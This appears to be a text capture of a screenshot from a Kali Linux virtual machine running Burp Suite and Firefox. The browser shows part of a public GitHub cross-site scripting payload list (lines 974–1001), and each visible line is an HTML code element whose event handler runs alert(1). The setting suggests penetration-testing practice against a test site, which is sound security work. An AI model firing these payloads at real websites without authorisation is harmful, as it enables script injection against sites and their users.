 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
xss-payload-list/xss-pay...
11:30 AM 54%
xss-payload-list/xss-payload-list.txt at master · payloadbox/xss-payload-list · GitHub - Mozilla Firefox
Kali Linux
acuforum search
xss-payload-list/xss-payl
Preferences
https://github.com/payloadbox/xss-payload-list/blob/master/Intruder/xss-payload-list.txt 133%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
974 <code draggable="true" ondragstart="alert(1)">test</code>
975 <code id=x tabindex=1 onactivate=alert(1)></code>
976 <code id=x tabindex=1 onbeforeactivate=alert(1)></code>
977 <code id=x tabindex=1 onbeforedeactivate=alert(1)></code><input autofocus>
978 <code id=x tabindex=1 ondeactivate=alert(1)></code><input id=y autofocus>
979 <code id=x tabindex=1 onfocus=alert(1)></code>
980 <code id=x tabindex=1 onfocusin=alert(1)></code>
981 <code onbeforecopy="alert(1)" contenteditable>test</code>
982 <code onbeforecut="alert(1)" contenteditable>test</code>
983 <code onbeforepaste="alert(1)" contenteditable>test</code>
984 <code onblur=alert(1) tabindex=1 id=x></code><input autofocus>
985 <code onclick="alert(1)">test</code>
986 <code oncontextmenu="alert(1)">test</code>
987 <code oncopy="alert(1)" contenteditable>test</code>
988 <code oncut="alert(1)" contenteditable>test</code>
989 <code ondblclick="alert(1)">test</code>
990 <code onfocusout=alert(1) tabindex=1 id=x></code><input autofocus>
991 <code onkeydown="alert(1)" contenteditable>test</code>
992 <code onkeypress="alert(1)" contenteditable>test</code>
993 <code onkeyup="alert(1)" contenteditable>test</code>
994 <code onmousedown="alert(1)">test</code>
995 <code onmouseenter="alert(1)">test</code>
996 <code onmouseleave="alert(1)">test</code>
997 <code onmousemove="alert(1)">test</code>
998 <code onmouseout="alert(1)">test</code>
999 <code onmouseover="alert(1)">test</code>
1000 <code onmouseup="alert(1)">test</code>
1001 <code onpaste="alert(1)" contenteditable>test</code>